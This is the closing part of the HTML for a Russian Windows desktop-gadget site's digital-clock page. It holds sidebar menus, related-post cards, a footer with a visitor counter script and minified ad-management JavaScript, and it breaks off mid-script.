                            <time class="comment-time" itemprop="datePublished" datetime="2022-03-30">
                    30.03.2022 в 06:56                </time>
                    </div>

        <div class="comment-content" itemprop="text">
            <p>Где узнать про</p>
        </div><!-- .comment-content -->

        <div class="reply">
            <span  class="comment-reply-link" data-href="#comment-43561" data-commentid="43561" data-postid="7370" data-belowelement="comment-43561" data-respondelement="respond" data-replyto="Комментарий к записи Дима" aria-label="Комментарий к записи Дима">Ответить</span>        </div>
    </div>

    </li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/space-clock-green.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/07/min14.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Space-Clock-Green" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/07/min14.jpg 230w, https://getgadget.net/wp-content/uploads/2015/07/min14-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/07/min14-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/space-clock-green.html">Space Clock Green</a></div><div class="post-card__description">Нравятся космическая тематика гаджетов? Любите зеленый цвет?</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">2.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/prestos-clock.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/07/min9.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Prestos-Clock" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/07/min9.jpg 230w, https://getgadget.net/wp-content/uploads/2015/07/min9-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/07/min9-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/prestos-clock.html">Prestos Clock</a></div><div class="post-card__description">Оригинальные часы Prestos для Windows. Оригинальный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/ac-clock.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/07/min6.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/07/min6.jpg 230w, https://getgadget.net/wp-content/uploads/2015/07/min6-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/07/min6-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/ac-clock.html">AC Clock</a></div><div class="post-card__description">Цифровые часы в интересном исполнении. Гаджет показывает</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">1.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/digital-clock-by-stalker.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min45.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Digital-Clock-By-Stalker" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min45.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min45-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min45-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/digital-clock-by-stalker.html">Digital Clock By Stalker</a></div><div class="post-card__description">С этим многофункциональным гаджетом вы сможете отслеживать</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">5.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/cv-clock-bg.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min39.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="CV-Clock-BG" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min39.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min39-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min39-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/cv-clock-bg.html">CV Clock BG</a></div><div class="post-card__description">Часы BG помогут вам следить за временем, пока вы работаете</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/digi-watch.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min36.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Digi-Watch" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min36.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min36-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min36-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/digi-watch.html">Digi-Watch</a></div><div class="post-card__description">Гаджет разработан на основе настоящих цифровых часов.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/fire-watch.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min32.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Fire Watch" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min32.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min32-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min32-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/fire-watch.html">Fire Watch</a></div><div class="post-card__description">Огненные часы на ваш рабочий стол, хорошо сочетаются</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/datetime7.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min31.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="DateTime7" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min31.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min31-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min31-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/datetime7.html">DateTime7</a></div><div class="post-card__description">Следите за датой и временем с вашего рабочего стола.</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">1.7к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"c564e0edc8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 